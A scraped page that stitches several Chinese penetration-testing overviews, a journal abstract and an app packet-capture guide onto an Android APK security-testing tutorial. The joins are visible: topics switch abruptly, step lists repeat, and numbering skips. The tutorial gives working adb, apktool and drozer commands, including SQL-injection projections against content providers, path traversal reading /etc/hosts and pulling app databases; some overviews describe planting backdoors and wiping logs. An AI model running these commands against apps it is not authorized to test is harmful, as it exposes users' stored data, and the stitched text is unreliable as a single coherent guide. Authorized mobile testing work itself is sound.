android渗透培训--apk渗透测试方法-基础

- 格式:pdf

- 大小:173.05 KB

- 文档页数:9

渗透测试指南渗透测试,也被称为漏洞评估或信息安全审计,是一种模拟实际黑客攻击的过程,用于评估系统的安全性和弱点。

渗透测试是信息安全领域非常重要的一部分,可以帮助组织发现并修复系统中的安全漏洞,保护敏感信息和保证业务连续性。

以下是渗透测试的一般步骤和指南。

1.确定目标和范围:在进行渗透测试之前,需要明确测试的目标和范围。

根据组织的需求和要求,确定要测试的系统和网络,并确定测试的时间和资源限制。

2.收集信息:收集目标系统的信息是渗透测试的第一步。

这包括IP地址、域名、网络拓扑、服务和应用程序等。

通过使用网络扫描工具和手动,获取尽可能多的信息。

3. 识别漏洞:在收集信息的基础上,使用漏洞扫描工具来检测系统中的安全漏洞。

扫描可以包括网络扫描、Web应用程序扫描、主机扫描等。

通过对扫描结果的分析,确定系统中的漏洞和弱点。

4.漏洞利用:在识别了系统中的漏洞之后,渗透测试人员可以尝试利用这些漏洞来获取系统权限或访问敏感信息。

这一步骤需要谨慎行事,避免对系统造成任何损害。

5.提供报告和建议:在完成渗透测试后,渗透测试人员应该提供详细的测试报告。

报告应该包括发现的漏洞、攻击路径、危害程度和建议的修复措施。

这些建议应该针对不同的漏洞和系统特点而定,以帮助组织修复漏洞并提高系统的安全性。

除了以上的一般步骤,下面是一些渗透测试的最佳实践和指南:1.合法性和授权:在进行渗透测试之前,确保您有所有必要的授权和合法性。

渗透测试只能在受控环境中进行,未经授权的渗透测试是非法的。

2.数据保护:在进行渗透测试期间,渗透测试人员可能会接触到敏感信息。

确保在任何时候都要保护这些信息的机密性和完整性,并遵守隐私和数据保护法规。

3.与组织沟通:在进行渗透测试之前,与组织的管理层和相关业务部门进行充分的沟通。

确保他们了解测试的目的、范围和可能的风险。

4.保持技术更新:渗透测试是一个不断发展和变化的领域。

渗透测试人员应该不断学习和掌握新的技术和漏洞。

渗透检测原理及操作方法渗透测试是指通过模拟攻击者的方法和手段,对系统、应用程序、网络等进行全面的安全评估,发现存在的安全漏洞和弱点,并提供修复建议。

渗透检测主要通过以下原理和操作方法实施。

一、渗透检测原理:1.资源获取:通过各种信息搜集技术(如WHOIS查询、引擎、网络爬虫)获得目标系统的信息,包括IP地址、网站结构、域名信息等。

2. 服务扫描:使用端口扫描工具(如Nmap)对目标系统进行端口扫描,获取目标系统开放的端口,以及开放端口对应的服务版本信息。

3. 漏洞扫描:通过漏洞扫描工具(如Nessus、OpenVAS)检测目标系统中存在的已知漏洞,发现系统的安全弱点和缺陷。

4. 漏洞利用:确认存在的漏洞后,使用相关的漏洞利用工具(如Metasploit)对目标系统进行攻击,实现远程控制、数据泄露、系统崩溃等目的。

5. 访问提权:在成功入侵系统之后,通过提权工具(如Psexec、SSH漏洞)获取更高的权限,进一步探测系统内部的信息和攻击目标。

7.清理痕迹:攻击完成后,清除攻击留下的痕迹和日志,保证攻击者的行踪不被发现,避免系统管理员察觉。

二、渗透检测操作方法:1.信息搜集:通过WHOIS查询、引擎、社交媒体等方式收集目标系统的相关信息,包括IP地址、域名、子域名、网站结构等。

2. 端口扫描:使用端口扫描工具(如Nmap)对目标系统进行端口扫描,分析目标机器开放的端口和运行的服务。

3. 漏洞扫描:使用漏洞扫描工具(如Nessus、OpenVAS)对目标系统进行漏洞扫描,发现系统中存在的已知漏洞。

4. 漏洞利用:根据漏洞扫描结果,使用漏洞利用工具(如Metasploit)对目标系统进行攻击,尝试获得系统的访问权限。

5. 访问提权:在成功入侵系统之后,使用提权工具(如Psexec、SSH漏洞)获取更高的权限,探测系统内部的信息和攻击目标。

6.数据收集:通过截取网络数据包、抓取系统日志、查看系统文件等方式,获取系统的详细信息和用户权限。

常用的渗透测试方法

1. 嘿,你知道漏洞扫描吗?就像拿着一个超级放大镜去寻找系统的弱点!比如对一个网站进行全面的漏洞扫描,看看哪里可能会被黑客钻空子。

2. 社会工程学可厉害了!这就好比是对人心理的巧妙操控呀!像装作是工作人员打电话套取重要信息这种。

3. 暴力破解懂不?就像是不断地尝试打开一把锁,直到找到正确的钥匙!比如说一直尝试各种密码组合来突破系统登录。

4. 缓冲区溢出,这可危险啦!就像水装得太满要溢出来一样,可能导致系统崩溃哦!比如在程序中输入大量数据导致它出问题。

5. 跨站脚本攻击,哎呀,这就像是在别人的地盘上搞小动作!比如在网页上注入恶意脚本影响用户。

6. 提权,这可是个关键步骤!就如同从普通士兵升级成将军,获取更高权限!像从普通用户变成管理员权限。

7. 嗅探,就像个偷偷摸摸的侦探一样!比如偷偷监听网络数据包获取重要信息。

8. 注入攻击,这可是很狡猾的手段!如同在系统的血管里注入“坏东西”!像在数据库查询中插入恶意代码。

9. 后门程序,这就像是留了个秘密通道!比如偷偷在系统里植入一

个方便自己随时进入的小程序。

10. 拒绝服务攻击,哇,这可太狠了!就像让一个地方陷入混乱无法正常运作!比如让一个网站因为大量请求而瘫痪。

原创不易,请尊重原创,谢谢!。

渗透测试的七个步骤网络安全渗透测试的步骤主要有以下几个:渗透测试是一种通过模拟攻击来评估信息系统安全性的方法。

下面是渗透测试的七个基本步骤:1.信息收集:这是渗透测试的第一步,包括获取目标系统的相关信息,如IP地址、域名、网络拓扑等。

渗透测试人员通常通过引擎、WHOIS查询和网络扫描工具等方法来收集目标系统的信息。

2.扫描和漏洞评估:在这一步中,渗透测试人员使用各种扫描工具来识别目标系统中的漏洞。

这些工具会扫描目标系统的端口、服务和应用程序,以发现可能存在的漏洞并评估其影响。

3.访问和认证:在这一步中,渗透测试人员试图获取对目标系统的访问权限。

他们可能尝试使用常见的弱密码、暴力破解工具或利用已知的漏洞来绕过目标系统的认证机制。

4.维持访问:一旦渗透测试人员成功获取了对目标系统的访问权限,他们会尽可能地保持这种访问,以便后续进一步的渗透。

这可能包括创建后门、安装木马程序或操纵目标系统的配置文件等。

5.提取信息:在这一步中,渗透测试人员尝试获取目标系统中的敏感信息。

他们可能通过查找数据库、文件系统或通过网络流量分析等方式来提取信息。

6.清理和报告:一旦渗透测试任务完成,渗透测试人员需要清理在目标系统中留下的任何痕迹。

他们还需要撰写详细的渗透测试报告,包括发现的漏洞、潜在的风险和建议的修复方法。

7.后续评估和修复:渗透测试人员还可以协助目标系统的维护团队进行后续的漏洞修复和安全改进。

他们可以提供建议、指导和培训,以确保目标系统能够抵御未来的攻击。

值得注意的是,渗透测试需要在合法和授权的环境下进行。

在进行渗透测试之前,渗透测试人员应该事先获得目标系统所有者的明确许可,并在测试过程中遵守法律和道德准则,以保护目标系统的数据和网络安全。

渗透检测原理及操作方法渗透测试(Penetration Testing)是一种通过模拟攻击来评估系统安全性的方法。

渗透测试可以帮助组织发现并修复安全漏洞,加强网络和系统的安全性。

接下来,我们将详细介绍渗透测试的原理及一般操作方法。

渗透测试的原理:1.信息收集:在渗透测试开始之前,需要收集目标系统的相关信息,包括网络拓扑、IP地址、操作系统和服务信息等。

这些信息可以通过网络扫描和网络侦查等方式获取,用来确定潜在的攻击面和薄弱点。

2.漏洞识别:在信息收集的基础上,渗透测试人员会使用漏洞扫描工具,对目标系统进行主动扫描,以识别系统中存在的安全漏洞。

漏洞扫描可以发现包括操作系统漏洞、应用程序漏洞、配置错误等在内的各种漏洞。

3.验证与攻击:一旦发现了安全漏洞,渗透测试人员会尝试利用这些漏洞进行攻击,并验证攻击的可行性和影响范围。

常见的攻击手段包括弱口令猜测、SQL注入、跨站脚本(XSS)等。

4.权限提升:一旦成功进入目标系统,渗透测试人员会尝试获取更高的权限,以获取更敏感的信息或对系统进行更深层次的访问和控制。

5.数据获取与控制:渗透测试人员会尝试获取目标系统中的敏感数据,例如用户信息、密码、数据库等。

他们还可以修改或删除系统上的文件、配置或利用漏洞实现远程访问和控制等。

渗透测试的操作方法:1. 信息收集:使用工具如Nmap、Shodan、DNS枚举等,收集目标系统的基本信息,如IP地址、域名、子域名、主机系统等。

2. 漏洞扫描:使用漏洞扫描工具如Nessus、OpenVAS等,对目标系统进行扫描,发现潜在的漏洞。

3. 漏洞验证:根据漏洞扫描结果,选取重点漏洞进行验证。

使用Metasploit等工具,尝试利用这些漏洞进行攻击,验证其可行性。

4. 提权漏洞利用:一旦成功进入目标系统,可以尝试提升权限。

主要使用Exploit工具,如Mimikatz进行进一步攻击。

5.信息收集与控制:在系统中获取敏感信息的方法包括网络监听、嗅探、数据包分析等。

渗透测试的基本流程渗透测试是一种通过模拟黑客攻击来评估信息系统安全性的测试方法。

它通过检测和利用系统的弱点和漏洞,来评估系统的安全性和确定安全措施的有效性。

下面是渗透测试的基本流程:1.确定测试目标:在进行渗透测试之前,首先需要明确测试的目标和范围。

确定目标可以帮助测试人员更好地准备测试计划和策略。

2.收集信息:在进行渗透测试之前,需要对目标系统进行信息收集。

这包括了收集关于目标系统的各种信息,如IP地址、域名、系统架构、网络拓扑等。

同时还可以通过引擎、公开漏洞数据库等途径,找到系统可能存在的漏洞和弱点。

3.制定测试计划:在进行渗透测试之前,需要制定一个详细的测试计划。

测试计划应包括测试的目的、范围、手段和工具、时间安排等,确保测试人员按照计划有序地进行测试。

4.识别目标系统漏洞:在进行渗透测试之前,需要通过漏洞扫描工具等手段,对目标系统进行漏洞识别。

漏洞扫描工具可以帮助测试人员发现系统中可能存在的漏洞和弱点。

5.利用系统漏洞:在渗透测试中,测试人员会模拟黑客攻击,并尝试利用系统的漏洞和弱点来获取非法访问权限。

例如,测试人员可以使用网络钓鱼、SQL注入、文件上传等攻击手段,来获取系统管理员权限、访问敏感数据等。

6.记录测试结果:在渗透测试过程中,测试人员需要详细记录测试过程中的每个步骤和测试结果,包括测试所用的工具、攻击手段和结果等。

这些记录将成为后续分析和评估的依据。

7.分析和评估测试结果:在渗透测试完成后,需要对测试结果进行分析和评估。

这包括对系统中存在的漏洞和弱点进行分类、评估其影响程度,并提出相应的修复建议。

8.编写测试报告:在渗透测试完成后,需要编写一个详细的测试报告。

报告应包括测试的目的和范围、测试方法和步骤、发现的漏洞和弱点、修复建议等,以便系统管理员和开发人员进行修复和改进。

9.修复漏洞:渗透测试揭示了目标系统中存在的漏洞和弱点,对于发现的漏洞和弱点,系统管理员和开发人员应及时修复,并采取相应的安全措施,以提高系统的安全性。

APP 渗透测试-抓包⼀、APP 渗透测试原理APP 渗透测试和Web 渗透测试基本没有区别。

APP(应⽤程序,Application),⼀般指⼿机软件。

⼀个⽹站存在SQL 注⼊,⽤PC 端浏览器去访问存在SQL 注⼊漏洞,⽤⼿机浏览器去访问⼀样也存在SQL 注⼊漏洞。

APP ⼤部分漏洞的存在并不是在客户端⽽是在服务端。

服务端。

例如:SQL 注⼊、XSS 、验证码绕过、越权漏洞、⽀付漏洞、CSRF 、变量覆盖、反序列化、⽂件包含、SSRF 、XXE 、⽂件上传等等。

只要Web 有的漏洞,APP 可能就有。

渗透测试⽹站,其实核⼼是控制传参访问,如果说我们不对他进⾏访问和传参,那么他有可能被你渗透攻击下来吗?那么渗透测试的核⼼其实就是把控传参。

其实和APP 交互的还是服务器,⽤的还是HTTP 协议,交互的服务器还是同⼀个,⽹站和APP 和同⼀个服务器交互都是很正常的事情。

⼀般都是⽤api 通信,例如:正常⽹站的交互: 浏览器——>⽹站APP 的交互: APP——>⽹站所以说可以抓Web ⽹站的数据包,照样可以抓APP 的数据包。

参考案例:https:///?s=wooyun+app逻辑漏洞:https:///post/10278/ (空姐对话)假装打码:https:///post/10714/越权漏洞:https:///post/10172/ (奥运冠军)任意密码找回:https:///post/9621/SQL 注⼊:https:///post/11214/XSS:https:///post/10169/⼆、安装安卓模拟器 + 抓包1. 安装模拟器这边使⽤的是最新版的夜神模拟器,夜神模拟器,官⽹可以直接下载,最新版的雷神4模拟器是抓不了包的(已测试过),其余的可以尝试下,建议使⽤夜神模拟器。

2. 设置代理安装证书这边使⽤的是Burp suite 来抓取数据包。

当然也可以尝试其他的抓包⼯具,⽐如Wireshark等。

渗透测试基本流程渗透测试是一种安全测试方法,旨在模拟攻击活动,评估网络、应用程序和系统对安全漏洞的强度。

渗透测试主要分为以下三个阶段:信息收集、漏洞扫描和漏洞利用。

信息收集渗透测试的第一步是收集信息,这有助于攻击者了解目标系统的弱点。

信息收集可以分为两种类型:主动和被动。

被动信息收集是指以不影响目标系统的方式收集信息。

例如,查看公司网站、搜索引擎和社交媒体上的公开信息,了解公司的结构、员工和业务。

主动信息收集是指使用扫描和嗅探工具直接与目标系统通信,收集系统和应用程序的详细信息,例如 IP 地址、开放端口和配置文件。

这可以帮助攻击者发现系统的弱点并规划攻击。

漏洞扫描漏洞扫描是评估系统漏洞的重要阶段,渗透测试工具可以帮助测试人员快速发现系统中潜在的漏洞。

这些工具根据已知的漏洞和攻击向量来扫描系统,制定出可行的攻击方案。

漏洞扫描的过程包括发现、识别和分类漏洞。

一旦发现漏洞,测试人员必须及时记录漏洞详细信息并将其报告给系统管理员。

漏洞利用漏洞利用是针对发现漏洞进行利用的过程,包括尝试不同的攻击向量、获取系统访问权限和在受害系统上执行不安全的操作。

渗透测试工具包括 Metasploit、Nmap、Acunetix 和 Nessus 等,利用这些工具可以使渗透测试工作更加高效。

渗透测试的目的是识别并利用漏洞以增强系统安全性,最终报告这些漏洞并提供解决方案,使得系统管理员可以修复它们。

结论随着网络技术的不断发展,渗透测试已成为必要的一环。

渗透测试是利用场景模拟实际的攻击以便更好地了解安全漏洞的方法。

通常情况下,渗透测试是由专业技术团队通过合法手段对系统进行安全测试和评价。

在这个过程中,漏洞扫描也是一个非常核心的环节。

因为系统中存在的漏洞,每个系统都无法避免,致力于在最短的时间里,找出漏洞所在,提出一些解决漏洞的策略方案,确保整个系统的安全性,都是可做的事情。

第28卷 第6期2021年6月仪器仪表用户INSTRUMENTATIONVol.282021 No.6针对Android平台的渗透测试技术研究宋玉言(北方工业大学 信息学院,北京 100144)摘 要:本文针对Android 平台在网络通信方面的漏洞,利用python 语言编写了“端口扫描”“ping 扫射”“syn flood”等脚本程序,基于此脚本程序设计针对搭载Android 系统的移动设备的渗透测试实验;通过kali linux 系统和arpspoof 软件,设计并实施针对Android 系统的ARP 欺骗实验。

通过渗透测试实验检验运行此脚本程序和ARP 欺骗后对Android 移动设备产生的影响及后果,分析Android 移动设备在渗透测试实验中发现的漏洞。

关键词:Android 平台;渗透测试;拒绝服务攻击;ARP 欺骗中图分类号:TP309 文献标志码:AResearch on Penetration Testing Technologyfor Android PlatformSong Yuyan(School of Information, North China University of Technology,Beijing,100144,China)Abstract:Aiming at the loopholes of Android platform in network communication, this paper uses Python language to write "port scanning", "Ping scanning", "SYN Flood" and other script programs. Based on this script program, the penetration test experiment for mobile devices equipped with Android system is designed Linux system and arpproof software, design and imple-ment ARP Spoofing experiment for Android system. Through the penetration test experiment, this paper examines the impact and consequences of running this script and ARP Spoofing on Android mobile devices, and analyzes the vulnerabilities found in the penetration test experiment of Android mobile devices.Key words:android platform;penetration testing;denial of service attack;ARP spoofingDOI:10.3969/j.issn.1671-1041.2021.06.002文章编号:1671-1041(2021)06-0006-080 引言搭载Android 操作系统的智能手机发展迅速,对于人们的日常生活的帮助和影响越来越大。



渗透测试的七个步骤渗透测试是一种通过模拟实际黑客攻击方法的测试方法,旨在评估网络系统的安全性和弱点。

以下是渗透测试的七个主要步骤:1.信息收集:这个阶段是了解目标系统的关键步骤。

渗透测试人员通过多种途径,如互联网、社交媒体调查、WHOIS查询等寻找目标系统的相关信息。

这些信息包括系统的IP地址、域名、网络拓扑、系统管理员信息等。

2.侦察阶段:在这个阶段,渗透测试人员通过扫描目标系统来收集更多的信息,包括目标系统上运行的服务和开放端口。

这些信息将有助于确定系统的脆弱性和可能存在的攻击面。

3.漏洞评估:在这个阶段,渗透测试人员使用各种自动和手动技术来验证目标系统的漏洞。

这包括使用扫描工具来检测系统漏洞、分析系统的安全策略和配置等。

渗透测试人员还可以使用模糊测试、代码审查等技术来发现系统中的潜在漏洞。

4.渗透攻击:一旦找到了系统的漏洞,渗透测试人员将利用这些漏洞进行真实的攻击。

这个阶段的目标是获取系统的敏感信息、提升权限或者对系统进行破坏。

攻击的方法包括诸如密码破解、社交工程、恶意软件注入等。

5.访问保持:成功渗透入目标系统后,渗透测试人员将努力保持对系统的访问权限,以便进一步探测和测试目标系统的安全性。

这包括通过隐藏后门、建立持久性的访问通道等手段。

6.数据分析和报告:渗透测试人员将对测试过程中收集到的数据进行分析,以确定系统的安全性和漏洞。

并撰写渗透测试报告,其中包括系统漏洞的详细描述、攻击的路径和成功获取的敏感信息等。

7.整理和建议:这个阶段的目标是根据测试结果提出建议,以改进目标系统的安全性。

根据渗透测试报告中的漏洞和问题,渗透测试人员将提供建议和解决方案,以帮助目标系统改善安全性并修复漏洞。

值得注意的是,渗透测试必须在授权和受监管的环境中进行,以避免对目标系统造成未经授权的损害。

安全专业人员应该与目标系统所有者和管理者进行密切合作,并在测试之前获得书面授权。

此外,渗透测试应遵守适用的法律法规和道德准则。

渗透测试教程渗透测试是一种评估计算机系统、网络或应用程序的安全性的方法。

它模拟攻击者的行为,以发现潜在的安全漏洞和弱点。

以下是一个基础的渗透测试教程,它将介绍渗透测试的基本概念和常用技术。

1.信息收集:在进行渗透测试之前,第一步是收集与目标系统相关的信息。

这可以包括域名、IP地址、操作系统、开放端口等。

通过使用工具如Whois、NSlookup、Nmap等,可以获取这些信息。

2.脆弱性分析:在收集了足够的信息后,下一步是分析系统中的脆弱性。

这可以通过扫描目标系统的开放端口和服务来实现。

使用工具如Nmap、Nessus等可以帮助你发现这些脆弱性。

3.漏洞利用:一旦发现了脆弱性,下一步是利用这些漏洞来获取对系统的访问权限。

这可以包括利用未经授权的访问、弱口令、缓冲区溢出等。

渗透测试人员通常使用工具如Metasploit来执行这些攻击。

4.权限提升:在获得对目标系统的有限访问权限后,渗透测试人员通常会试图提升他们的权限。

这可以包括提升到管理员或根用户,以获取更多的权限和对系统的控制。

5.后门安装:渗透测试人员有时会安装后门以确保对系统的长期访问权限。

这可以通过安装恶意软件、修改系统配置文件等方式来实现。

6.覆盖踪迹:在完成渗透测试后,最后一步是清除所有留下的踪迹。

这可以包括删除日志、删除临时文件、恢复修改的配置文件等。

渗透测试是一项复杂的任务,需要深入了解计算机网络和系统安全的知识。

在进行渗透测试之前,请确保你对相关法律和道德准则有所了解,并获得合法的授权。

此外,请始终在合法和有限的范围内进行渗透测试,以避免对目标系统和网络造成损害。

软件安全测试中的渗透测试方法1. 软件安全测试与渗透测试随着互联网和信息技术的快速发展,软件的安全性愈发引人关注。

软件安全测试成为了保障软件安全性的重要手段之一。

而渗透测试是软件安全测试的一种方法,其目的是发现系统中存在的漏洞,从而攻破系统或者进行黑盒测试。

在软件安全测试中,渗透测试是必不可少的一步,是发现软件漏洞的关键。

2. 渗透测试的形式与方法渗透测试主要有两种形式:黑盒测试和白盒测试。

黑盒测试是指在没有系统的源代码和技术细节的情况下进行测试,常见的方法有网络扫描、漏洞搜索、社会工程学攻击、模拟攻击等;而白盒测试则是在了解系统架构和代码结构的情况下进行测试,常用的方法是代码审计、安全架构评估等。

不同形式的渗透测试方法适用于不同的软件开发模式和测试需求,应根据实际情况进行选择。

3. 渗透测试的策略与流程渗透测试的流程主要包括情报收集、漏洞探测、攻击突破、后渗透行动、漏洞分析和测试报告等步骤。

在进行渗透测试之前,需要明确测试目标和测试环境,确定测试策略和方案。

情报收集是渗透测试的第一步,通过对目标系统的信息进行收集,了解系统架构和相关技术细节,有利于后续的漏洞探测和攻击突破。

漏洞探测是找出系统中存在的漏洞和弱点的关键步骤,可以使用自动化工具或手动测试的方式进行。

攻击突破是在发现了漏洞之后,利用该漏洞对系统进行攻击,达到渗透目标的目的。

后渗透行动是指在渗透目标达成之后,进一步利用系统的漏洞,获取更多的信息或者进行潜在攻击。

漏洞分析和测试报告是渗透测试过程的最后一步,通过分析测试结果和生成测试报告,为软件安全性提供有效的保障。

4. 渗透测试中的注意事项在进行渗透测试时,一定要遵循法律法规和道德准则。

对于未经授权的测试对象,不应该进行攻击和漏洞利用。

测试过程中的每一个步骤都要有有效的记录和备份,以便于追溯和分析。

测试过程中还应该注意数据安全和保密,对测试过程中采集的敏感信息进行加密和保护。

5. 结论渗透测试是软件安全测试的一种必不可少的手段,通过渗透测试的形式和方法可以有效地发现系统中存在的漏洞和弱点,为软件安全性提供保障。

渗透测试知识点总结一、渗透测试的概念渗透测试是指通过模拟黑客攻击的手段,对网络系统、应用程序、服务器等进行安全评估,以检测系统中的漏洞和弱点。

渗透测试可以帮助组织发现和解决潜在的安全威胁,保护重要数据和信息资产不受恶意攻击。

渗透测试通常分为两种类型:黑盒测试和白盒测试。

黑盒测试是指渗透测试人员对目标系统的内部结构和技术细节一无所知,类似于真实黑客攻击的方式进行测试;而白盒测试则是指渗透测试人员对目标系统的内部结构和技术细节有一定了解,通常是系统管理员或开发人员参与的测试。

二、渗透测试的分类根据测试的对象和目的,渗透测试可以分为多种类型:1. 网络渗透测试:针对网络结构和设备进行测试,包括网络设备、防火墙、路由器、交换机、以太网等。

2. 应用程序渗透测试:主要针对Web应用程序、移动应用程序等进行测试,包括输入验证、身份认证、会话管理、授权、数据保护等方面。

3. 物理安全渗透测试:主要针对公司办公区域、机房等进行测试,包括门禁系统、监控系统、安全设备等。

4. 社交工程渗透测试:主要侧重于测试员工对恶意攻击的反应能力,包括钓鱼邮件、钓鱼网站、电话攻击等。

5. 无线网络渗透测试:主要针对无线网络进行测试,包括WIFI网络、蓝牙设备等。

三、渗透测试的流程渗透测试通常包括以下几个阶段:1. 信息收集:收集目标系统的相关信息,包括IP地址、域名、网络拓扑等,以便后续攻击。

2. 脆弱性分析:对收集到的信息进行分析,发现系统中的漏洞和弱点,包括操作系统漏洞、网络设备漏洞、应用程序漏洞等。

3. 渗透测试:利用发现的漏洞和弱点,模拟黑客攻击,进入目标系统进行测试,包括端口扫描、漏洞利用、提权等操作。

4. 报告撰写:根据测试结果,编写渗透测试报告,包括测试过程、发现的漏洞、建议的改进措施等。

5. 建议改进:向组织提出改进措施,以增强系统的安全性,防范潜在的攻击。

四、渗透测试的常见工具渗透测试通常需要借助一些工具来进行,常见的渗透测试工具包括但不限于:1. Nmap:一个网络扫描和主机检测工具,用于发现目标网络的主机和开放端口。



安卓App渗透测试方法--基础1.基本设置1.1 ADB连接:模拟器自带开启ADB服务,电脑使用 adb devcies 即可查看存在的模拟器1.1.1.手机WIFI(1)准备条件:手机必须已经root,下载一个终端模拟器用于输入命令。

(2)手机接入wifi。

(3)运行终端模拟器开始绑定adb端口,依次输入以下命令:susetprop service.adb.tcp.port 5555stop adbdstart adbd(4)获取手机内网IP,可以直接在终端模拟器输入 netcfg /ip a来查看,或者通过你的wifi管理后台查看。

1.1.2电脑adb connect 172.17.233.2:5555adb devicesadb shell安装软件将apk放到platform文件夹中(可将adb加入系统环境变量,就不必每次切换到platform目录)adb install aa.apk1.2设置代理1.2.1模拟器-设置emulator代理:emulator.exe -http-proxy 127.0.0.1:8888 @Android422错误提示:FATAL:.//android/base/sockets/SocketWaiter.cpp:88:Check failed: isValidFd(fd). fd 1032 max1024解决方法:添加-no-audioemulator.exe -http-proxy 127.0.0.1:8888 -no-audio @Android422或虚拟机内设置代理setting--APN10.0.2.2:88881.2.2 手机wifi设置代理setting-wifi-修改-代理-手动主机名:电脑ip 端口:88882.渗透测试工具配置2.1 drozer 配置adb forward tcp:31415 tcp:31415 //drozer的端口是31415,所以要做端口转发然后在模拟器上运行droxer Agent,打开drozer 服务(需要安装drozer-agent apk)drozer console connect 手机ip //drozer 连接注:除了drozer,渗透测试框架还有:mercury,appie等,使用方法类似。

3.渗透测试方法3.1查看本地存储3.1.1 Shared PreferencesShared Preferences是用key-value 来存储私有的原始数据的 xml文件 /data/data/<package name>/shared_prefs/<filename.xml> 。

3.1.2 SQLite 数据库/data/data/<package name>/databases/<databasename.db> 操作:进入命令行 adb shell复制文件(用adb命令手机-->电脑)adb pulldata/data/com.zufangbao.wap.android/databases/webview.db f:/ sqlite3 xx.db 查看某个数据库.tables 查看数据库中的表select * from talbes; 查询表的内容.exit 退出3.1.3 查看SD卡是否储存app的图片或缓存文件ls /sdcard/3.2 查看日志中是否存在敏感信息查看日志中是否存在敏感信息命令:adb logcat-v verbose 打印详细-d debug 打印调试级日志-I information 打印提示级日志-e error 打印错误级日志-w warning 打印警告级日志将日志导出:adb logcat > output.txt3.3 检查是否可以重新编译打包使用ApkTool进行反编译:java –jar apktool.apk d aaaa.apk重新编译:java -jar apktool.apk b abc签名:java -jar signapk.jar testkey.x509.pem testkey.pk8 app-debug.apk app-debug-signed.apk3.4检查WebView 漏洞查看webview组件接口是否有防护措施1. apk用压缩软件打开,提取里面的classes.dex2. 反编译得到源码:d2j-dex2jar.bat classes.dex3. 后在利用jdgui打开 classes-dex2jar.jar4.搜索危险接口 addJavascriptInterface 和searchBoxJavaBridge如果未作防护,可尝试测试是否存在远程代码执行漏洞,可参考:/android-webview-remote-code-execution-vulnerability-analysis3.5检查allowbackup和Debuggable权限查看反编译得到 AndroidManifest.xml文件中allowbackup和Debuggable 属性是否为true,如果为true则开放了allowbackup和Debuggable 权限3.6. 组件测试(Activity,Content,Service,Broadcast)--Drozer查看apk包信息1.关键字查找包名命令 run app.pakcage.list -f <keyword>示例 run app.package.list -f sieve2.获取应用基本信息命令 run -a <package name>示例 run -a com.mwr.example.sieve3.确定攻击面,查看个组件的权限信息命令 run app.package.attacksurface <package name>示例 run app.package.attacksurface com.mwr.example.sieve3.5.1 Activity配置错误导致登录验证被绕过检查组件Activity配置是否错误,导致登录验证(如:密码验证,手势验证,短信验证等)被绕过获取Activity信息命令 run -a <package name>示例 run app.activity.inof -a com.mwr.example.sieve启动Activity,查看app的登陆验证是否被绕过命令 run app.activity.start --component <package name> <component name>示例 run app.activity.start --component com.mwr.example.sievecom.mwr.example.sieve.MainLoginActivity3.5.2 Service配置错误导致越权获取service信息命令run -a com.gdctl0000通过services 调用系统的intent 是否成功调用,是否存在越权漏洞命令run app.service.start --component 包名服务名--action 系统的intent 例如:示例run app.service.start --component com.cmsz.linboycom.baidu.android.pushservice.PushService --actionandroid.intent.action.BUG_REPORT示例 run app.service.start --component com.cmsz.linboymandService --actionandroid.intent.action.BUG_REPORT3.5.3 Broadcast receiver配置错误导致拒绝服务攻击获取app的broadcast信息命令run -a com.gx.chezthb -i通过广播发送空的或不完整的 intent,查看app是否停止运行,造成拒绝服务攻击空的intent命令urn app.broadcast.send --component com.gx.chezthbcom.umeng.message.BootBroadcastReceiver不完整的 intent示例run app.broadcast.send --component com.gx.chezthbcom.umeng.message.BootBroadcastReceiver --action android.intent.XXXX3.5.4 Content Provider数据泄露漏洞检查组件Content Provider配置是否错误,导致数据泄漏获取Content Provider信息命令 run -a <package name>示例 run -a com.mwr.example.sieve获取所有可访问的Uri命令 run scanner.provider.finduris -a <package name>示例 run scanner.provider.finduris -a com.mwr.example.sieve1. SQL注入命令 run app.provider.query <uri> [--projection] [--selection]示例 run app.provider.querycontent://com.mwr.example.sieve.DBContentProvider/Passwords/列出所有表 run app.provider.querycontent://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "* FROM SQLITE_MASTER WHERE type='table';--"获取单表(如Key)的数据 run app.provider.querycontent://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "* FROM Key;--"检测是否存在SQL注入命令 run scanner.provider.injection -a <package name>示例 run scanner.provider.injection -a com.mwr.example.sieve2 .检测目录遍历命令 run scanner.provider.traversal -a <package name>示例 run scanner.provider.traversal -a com.mwr.example.sieve3. 读取文件系统下的文件示例 run app.provider.readcontent://com.mwr.example.sieve.FileBackupProvider/etc/hosts4. 下载数据库文件到本地示例 run app.provider.downloadcontent://com.mwr.example.sieve.FileBackupProvider/data/data/com.mwr.example.siev e/databases/database.db d:/database.db4. 检查开发者证书是否规范解压apk文件,找到META-INF文件夹中的RSA证书,查看证书中的开发者信息是否为app 的所有者或开发者。